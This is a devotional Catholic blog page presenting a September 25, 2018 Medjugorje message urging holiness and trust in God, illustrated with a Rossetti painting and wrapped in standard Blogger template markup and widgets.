<span class="firstcharacter">D</span>ear children! Also nature extends signs of its love to you through the fruits which it gives you. Also, you, by my coming, have received an abundance of gifts and fruits. Little children, how much you have answered to my call, God knows. I am calling you - it is not late - decide for holiness and a life with God, in grace and in peace. God will bless you and give to you a hundred-fold, if you trust in Him. Thank you for having responded to my call.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s1600/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="599" data-original-width="471" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s320/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg" width="251" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image: The Girlhood of Mary Virgin by Dante Gabriel Rossetti (1848-1849)</td></tr>
</tbody></table>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html&title=Medjugorje Message from Our Lady September 25, 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html&title=Medjugorje Message from Our Lady September 25, 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html&title=Medjugorje Message from Our Lady September 25, 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s320/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg&description=   September 25, 2018 Message to Marija     D ear children! Also nature extends signs of its love to you through the fruits which it gives y...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html&title=Medjugorje Message from Our Lady September 25, 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/saint-wenceslaus-i.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Miracle
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-09-28T21:53:00+10:00'>21:53</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/1300423601489867770' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=1300423601489867770&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1300423601489867770&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1300423601489867770&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1300423601489867770&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1300423601489867770&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1300423601489867770&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Mary' rel='tag'>Mary</a>,
<a href='https://www.gotomary.com/search/label/Medjugorje' rel='tag'>Medjugorje</a>,
<a href='https://www.gotomary.com/search/label/Miracle' rel='tag'>Miracle</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/saint-wenceslaus-i.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 